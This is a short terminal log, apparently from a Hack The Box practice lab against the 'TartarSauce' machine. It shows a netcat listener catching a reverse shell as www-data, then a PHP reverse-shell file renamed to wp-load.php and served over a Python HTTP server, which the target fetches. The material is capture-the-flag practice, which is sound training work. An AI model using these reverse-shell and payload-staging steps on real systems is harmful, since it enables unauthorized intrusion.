 [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.88] 55222
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
01:05:46 up  2:02,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[us-vip-13]-[10.10.14.21]-[dix@parrot]-[~/htb/tartarsauce]
[??]$ mv rev.php w
wpscan.out  www/
[us-vip-13]-[10.10.14.21]-[dix@parrot]-[~/htb/tartarsauce]
[??]$ mv rev.php www/
[us-vip-13]-[10.10.14.21]-[dix@parrot]-[~/htb/tartarsauce]
[??]$ cd www/
[us-vip-13]-[10.10.14.21]-[dix@parrot]-[~/htb/tartarsauce/www]
[??]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
[us-vip-13]-[10.10.14.21]-[dix@parrot]-[~/htb/tartarsauce/www]
[??]$ mv rev.php wp-load.php
[us-vip-13]-[10.10.14.21]-[dix@parrot]-[~/htb/tartarsauce/www]
[??]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [11/Nov/2021 02:59:30] "GET /wp-load.php HTTP/1.0" 200 -